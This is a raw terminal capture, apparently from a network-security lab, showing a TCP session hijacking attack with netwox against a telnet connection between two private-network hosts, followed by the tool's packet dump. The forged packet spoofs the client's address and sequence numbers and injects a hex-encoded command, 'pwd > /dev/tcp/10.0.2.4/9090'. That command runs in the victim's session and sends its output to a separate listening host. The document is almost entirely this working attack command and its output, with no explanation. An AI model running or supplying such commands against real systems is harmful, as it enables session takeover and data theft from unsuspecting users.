 yin@attacker:~$ sudo netwox 40 --ip4-dontfrag --ip4-offsetfrag 0 --ip4-ttl 64 --ip4-protoc
ol 6 --ip4-src 10.0.2.5 --ip4-dst 10.0.2.6 --tcp-src 59774 --tcp-dst 23 --tcp-seqnum 21811
64136 --tcp-acknum 2282574859 --tcp-ack --tcp-psh --tcp-window 501 --tcp-data '0a707764203
e202f6465762f7463702f31302e302e322e342f393039300a' --spoofip "best"
sudo: unable to resolve host attacker: No address associated with hostname
IP______________________________________________________________.
|version|  ihl  |      tos      |            totlen             |
|___4___|___5___|____0x00=0_____|___________0x0046=70___________|
|              id               |r|D|M|       offsetfrag        |
|__________0x149B=5275__________|0|1|0|________0x0000=0_________|
|      ttl      |   protocol    |           checksum            |
|____0x40=64____|____0x06=6_____|____________0x0E0D_____________|
|                            source                             |
|___________________________10.0.2.5____________________________|
|                          destination                          |
|___________________________10.0.2.6____________________________|
TCP_____________________________________________________________.
|          source port          |       destination port        |
|_________0xE97E=59774__________|___________0x0017=23___________|
|                            seqnum                             |
|_____________________0x8201EC68=2181164136_____________________|
|                            acknum                             |
|_____________________0x880D540B=2282574859_____________________|
| doff  |r|r|r|r|C|E|U|A|P|R|S|F|            window             |
|___5___|0|0|0|0|0|0|0|1|1|0|0|0|__________0x01F5=501___________|
|           checksum            |            urgptr             |
|_________0x94E9=38121__________|___________0x0000=0____________|
0a 70 77 64  20 3e 20 2f  64 65 76 2f  74 63 70 2f  # .pwd > /dev/tcp/
31 30 2e 30  2e 32 2e 34  2f 39 30 39  30 0a        # 10.0.2.4/9090.